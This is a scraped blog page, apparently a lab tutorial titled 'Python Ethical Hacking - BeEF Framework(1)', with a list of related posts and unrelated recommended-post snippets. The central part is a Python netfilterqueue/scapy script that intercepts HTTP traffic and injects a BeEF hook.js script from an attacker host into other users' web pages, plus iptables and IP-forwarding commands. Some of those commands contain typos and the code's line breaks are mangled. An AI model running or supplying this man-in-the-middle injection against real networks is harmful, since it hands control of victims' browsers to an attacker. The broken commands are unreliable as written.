Python Ethical Hacking - BeEF Framework(1)
- Browser Exploitation Framework.
- Allows us to launch a number of attacks on a hooked target.
- Targets are hooked once they load Javascript code.
- Hook code can be placed in an HTML page and share it with a target.
- Or host page online and send URL to target.
Install the BeEF framework from Github and start the service.
Login in the BeEF website with the changed username and password.

Login in the BeEF Control Panel successfully.


Change the Default index page of Kali Linux and save it.

Browse the Kali website from different computers, then the watch the Control Panel to find something interesting.

Update the injection code in the Python script.
#!/usr/bin/env python
import re from netfilterqueue import NetfilterQueue
from scapy.layers.inet import TCP, IP
from scapy.packet import Raw def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
# scapy_packet.show()
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
load = scapy_packet[Raw].load
if scapy_packet[TCP].dport == 80:
print("[+] Request")
load = re.sub(b"Accept-Encoding:.*?\\r\\n", b"", load)
elif scapy_packet[TCP].sport == 80:
print("[+] Response")
injection_code = b'<script src="http://10.0.0.43:3000/hook.js"></script>'
load = load.replace(b"</body>", injection_code + b"</body>")
content_length_search = re.search(b"(?:Content-Length:\s)(\d*)", load)
if content_length_search and b"text/html" in load:
print(content_length_search)
content_length = content_length_search.group(1)
new_content_length = int(content_length) + len(injection_code)
load = load.replace(content_length, str(new_content_length).encode()) if load != scapy_packet[Raw].load:
print("Payload")
new_packet = set_load(scapy_packet, load)
packet.set_payload(str(new_packet).encode()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
Execute the following commands on Kali Linux.
iptables --flush
iptablse -I FORWARD -j NFQUEUE --queue-num
echo > /proc/sys/net/ipv4/ip_forward

Login the BeEF Control Panel, and go to the Commands page.
Python Ethical Hacking - BeEF Framework(1)的更多相关文章
- Python Ethical Hacking - BeEF Framework(2)
Basic BeEF commands: Login the BeEF Control Panel, and go to Commands page. Create Alert Dialog: Run ...
- Python Ethical Hacking - VULNERABILITY SCANNER(6)
EXPLOITATION - XSS VULNS EXPLOITING XSS Run any javascript code. Beef framework can be used to hook ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
- Python Ethical Hacking - ARP Spoofing
Typical Network ARP Spoofing Why ARP Spoofing is possible: 1. Clients accept responses even if they ...
- Python Ethical Hacking - NETWORK_SCANNER(2)
DICTIONARIES Similar to lists but use key instead of an index. LISTS List of values/elements, all ca ...
- Python Ethical Hacking - NETWORK_SCANNER(1)
NETWORK_SCANNER Discover all devices on the network. Display their IP address. Display their MAC add ...
- Python Ethical Hacking - MAC Address & How to Change(3)
SIMPLE ALGORITHM Goal -> Check if MAC address was changed. Steps: 1. Execute and read ifconfig. ...
- Python Ethical Hacking - MAC Address & How to Change(2)
FUNCTIONS Set of instructions to carry out a task. Can take input, and return a result. Make the cod ...
- Python Ethical Hacking - MAC Address & How to Change(1)
MAC ADDRESS Media Access Control Permanent Physical Unique Assigned by manufacturer WHY CHANGE THE M ...
随机推荐
- Centos7下的MySQL5.6安装
yum install wget yum install perl perl-devel cd /usr/local/src wget https://cdn.mysql.com//Downloads ...
- idea中Junit的使用
第一步:添加插件 添加插件:File->Settings->Plugins 第二步:修改设置 1.设置生成模式:File->Settings->Other Settings 指 ...
- Python 简明教程 --- 7,Python 字符串
微信公众号:码农充电站pro 个人主页:https://codeshellme.github.io 过早的优化代码是罪恶之源. -- Donald Knuth 目录 无论哪种编程语言,字符串处理都是最 ...
- web 基础(一) HTML
web 基础(一) HTML 与 XHTML 一.HTML介绍 HTML( Hyper Text Markup Language)指的是超文本标记语言,是用来描述网页的一种语言.它包括一系列标签.通过 ...
- ajax前后端交互原理(4)
4.JSON 4.1 什么是JSON? JavaScript 对象表示法(JavaScript Object Notation)简称JSON,是一种轻量级的数据交换格式.虽然它基于JavaScript ...
- LeetCode59. 螺旋矩阵 II
这题和第54题类似,都是套一个搜索的模板. 用dx和dy表示方向,方向的顺序是先向右,再向下,再向左,再向上,再向右... 如果"撞墙"了就需要改变到下一个方向."撞墙& ...
- redis 链接数满了
服务器上可以设置timeout参数,这样可以将限制的连接自动释放掉.
- 小白入门NAS—快速搭建私有云教程系列(一)
什么是NAS 在日常的工作生活中,我们有大量的资料.文件需要存储在电脑或者其他终端设备中,但是这种方式需要电脑配备高容量的硬盘,而且需要随时随地的带着,这样是不是很麻烦? 那么,今天,我来介绍一种家庭 ...
- 求助:Runtime exception at 0x004000bc: invalid integer input (syscall 5)
代码 .data S17: .asciiz "the bigger one is:" .text move $fp $sp j main max: lw $t8 ($sp) sub ...
- Java实现 第十一届蓝桥杯——超级胶水(渴望有题目的大佬能给小编提供一下题目,讨论群:99979568)
PS: 好久没写过算法题了,总感觉自己写的思路没问题,但是结果就是不对,希望哪位大佬有时间能给找找问题 超级胶水 小明有n颗石子,按顺序摆成一排,他准备用胶水将这些石子黏在一起. 梅克什字有自己的重量 ...
